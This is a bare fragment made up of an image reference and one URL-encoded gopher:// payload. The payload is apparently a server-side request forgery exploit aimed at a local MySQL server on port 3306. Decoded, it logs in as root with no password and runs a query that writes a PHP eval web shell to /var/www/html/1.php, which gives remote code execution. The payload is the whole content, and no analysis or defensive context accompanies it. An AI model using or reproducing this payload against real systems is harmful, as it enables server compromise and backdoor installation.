 gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%30%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%01%00%00%00%01